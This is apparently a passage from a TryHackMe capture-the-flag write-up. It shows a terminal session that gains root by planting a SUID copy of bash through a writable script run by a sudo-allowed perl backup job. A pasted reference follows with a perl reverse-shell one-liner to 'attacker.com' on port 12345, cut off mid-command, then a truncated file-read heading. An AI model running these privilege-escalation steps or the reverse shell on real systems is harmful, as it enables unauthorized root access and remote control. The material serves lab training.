 www-data@THM-Chal:/home/itguy$
www-data@THM-Chal:/home/itguy$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /etc/copy.sh
<uy$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ ls -la /tmp
ls -la /tmp
total 1172
drwxrwxrwt  9 root     root        4096 Oct 27 02:09 .
drwxr-xr-x 23 root     root        4096 Nov 29  2019 ..
drwxrwxrwt  2 root     root        4096 Oct 27 00:54 .ICE-unix
drwxrwxrwt  2 root     root        4096 Oct 27 00:54 .Test-unix
-r--r--r--  1 root     root          11 Oct 27 00:54 .X0-lock
drwxrwxrwt  2 root     root        4096 Oct 27 00:54 .X11-unix
drwxrwxrwt  2 root     root        4096 Oct 27 00:54 .XIM-unix
drwxrwxrwt  2 root     root        4096 Oct 27 00:54 .font-unix
-rwsr-sr-x  1 root     root     1109564 Oct 27 02:10 bash
prw-rw-rw-  1 www-data www-data       0 Oct 27 01:55 f
-rwxrwxrwx  1 www-data www-data   46631 Oct 27 00:33 lenum.sh
drwx------  3 root     root        4096 Oct 27 00:55 systemd-private-39c349da03184085850e778ec5256464-colord.service-kapmyJ
drwx------  3 root     root        4096 Oct 27 00:55 systemd-private-39c349da03184085850e778ec5256464-rtkit-daemon.service-smWt7c
www-data@THM-Chal:/home/itguy$ /tmp/bash -p
/tmp/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3#
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network
-l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,get
File read
It reads data from files, it may be used to do privileged reads or disclose files
system.